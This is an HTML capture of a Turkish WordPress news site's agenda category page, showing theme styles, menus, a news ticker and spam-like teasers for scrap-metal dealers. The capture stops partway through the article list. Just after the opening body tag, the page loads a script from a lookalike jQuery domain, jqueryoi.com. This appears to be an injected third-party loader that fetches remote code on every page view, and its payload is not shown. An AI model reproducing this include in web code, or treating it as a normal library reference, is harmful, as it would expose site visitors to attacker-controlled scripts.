

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/kategori/gundem
body_size: 12392
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Gündem &#8211; TV Haberleri</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/kategori/gundem">
<meta property="og:url" content="https://tvhaberleri.net/kategori/gundem">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="object">
<meta property="og:title" content="Gündem - TV Haberleri">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Gündem - TV Haberleri">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
			<link rel="next" href="https://tvhaberleri.net/kategori/gundem/page/2">
		<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/categories/1" /><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="archive category category-gundem category-1 wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem" aria-current="page">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html" rel="bookmark" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html" rel="bookmark" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem" aria-current="page">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="container">
	<div class="row">
		<div class="content col-md-8">
			<div class="row">
				<div class="contents">
					<div class="title-box">
						<h2 class="title"><i class="material-icons md-16">keyboard_arrow_down</i> Gündem</h2>
					</div>
																			<article id="post-21007" class="post-home post-21007 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-250x200.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=21007&disabled=true&is_comment=0" class="sl-button sl-button-21007" data-nonce="fb6a817255" data-post-id="21007" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">14</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 120</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-17T23:04:02+03:00">4 gün önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Arnavutköy hurdacı hizmetleri denildiğinde Aymetal Hurdacılık, profesyonel yaklaşımı ve güvenilir çalışmalarıyla öne çıkmaktadır. Arnavutköy genelinde bireysel ve kurumsal müşterilerden hurda alımı yapmaktayız. Demir hurdası başta olmak üzere bakır hurdası, kablo&#46;&#46;&#46;</p>
									</div>
			</div>	
		</article>													<article id="post-21005" class="post-home post-21005 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-250x200.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=21005&disabled=true&is_comment=0" class="sl-button sl-button-21005" data-nonce="fb6a817255" data-post-id="21005" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">12</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 115</li>
					</ul>
				</div>
